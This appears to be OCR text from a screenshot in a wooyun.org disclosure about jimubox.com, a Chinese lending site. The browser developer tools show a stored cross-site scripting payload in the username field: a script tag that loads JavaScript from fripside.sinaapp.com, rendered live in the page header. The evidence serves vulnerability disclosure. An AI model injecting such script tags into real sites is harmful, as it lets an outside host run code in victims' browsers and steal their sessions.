 Beijing Le Rong Duo Y...ology Co., Ltd. [CN]
https://www.jimubox.com
百度
dfd3ssd
天上人间动漫
在线动画_动
贴吧贴图神器
❤收藏到百度
84620楼图册
拒绝
易付宝tick
84620美女网
网页涂鸦
删除COOKIE
百度帐号注册
UrlEncode编
NATIVE/ASC
»
您还未完成开通第三方托管账户，开通后即可领取新手大礼包。
立即开通，领取新手大礼包
欢迎致电： 400-068-1176 服务时间：9:00 - 21:00
新手指引
最新活动
下载客户端
HHH43GFK7C84fgc6
Elements Network Sources Timeline Profiles Resources Audits Console
2
::before
▼<div class="row-fluid">
::before
▶<div class="hidden-phone pull-left">…</div>
▼<div class="sup-nav pull-right">
▼<ul>
▶<li>…</li>
▶<li>…</li>
▶<li>…</li>
▼<li>
▼<a href="/User/Summary" id="act_bar_user" class="header-username" title="HHH43GFK7C84fgc6<script/src='//fripside.sinaapp.com/
jimuhezi.js'>">
"HHH43GFK7C84fgc6"
▶<script src="//fripside.sinaapp.com/jimuhezi.js">…</script>
<script src="/Content/bower_components/requirejs/require.js?ver=1432641595935" async></script>
<script src="/Content/scripts/statistics/settings.js?1432641595935" type="text/javascript"></script>
<script src="/Content/scripts/statistics/init.js?1432641595935" type="text/javascript"></script>
<script src=" https://hm.baidu.com/h.js?3dd9747b06b07704cef279b2ed74350f" type="text/javascript"></script>
</a>
</li>
</ul>
</div>
Styles Computed Event Listeners DOM Breakpoints »
element.style {
}
.sup-header index_main.min.…432641595935:1
.sup-nav li a {
padding:▶0 20px;
color: #333;
}
.sup-header index_main.min.…432641595935:1
.header-username {
max-width: 170px;
text-overflow: ellipsis;
overflow:▶hidden;
}
.sup-nav li index_main.min.…432641595935:1
a {
display: block;
box-sizing: border-box;
height: 40px;
min-width: 50px;
padding:▶0 20px;
www.wooyun.org